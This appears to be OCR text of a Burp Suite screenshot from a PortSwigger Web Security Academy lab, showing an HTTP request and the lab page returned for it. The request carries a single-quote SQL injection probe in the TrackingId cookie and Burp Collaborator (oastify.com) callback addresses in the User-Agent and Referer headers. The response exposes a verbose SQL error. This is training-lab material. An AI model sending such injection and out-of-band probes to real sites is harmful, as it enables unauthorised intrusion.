 Request
Pretty Raw Hex Headers Query params \n
1 GET /product?productId=4 HTTP/2
2 Host:
0ac5006f03638511823e2a4b00d400b8.web-security-academy.n
et
3 Cookie: TrackingId=yWGd4wsub1Iuqweo'
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36
root@smi1grq4hf1rd6h5cedkcm7ar1xv2jr.oastify.com
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
http://n1pwvm5zwagms1w0r9sfrhm56wcrafz.oastify.com/ref
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
Response
Pretty Raw Hex Render Headers \n
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Unterminated string literal started at position
52 in SQL SELECT * FROM tracking WHERE id =
'yWGd4wsub1Iuqweo''. Expected  char
</h4>
46 <p class=is-warning>
Unterminated string literal started at position
52 in SQL SELECT * FROM tracking WHERE id =
'yWGd4wsub1Iuqweo''. Expected  char
</p>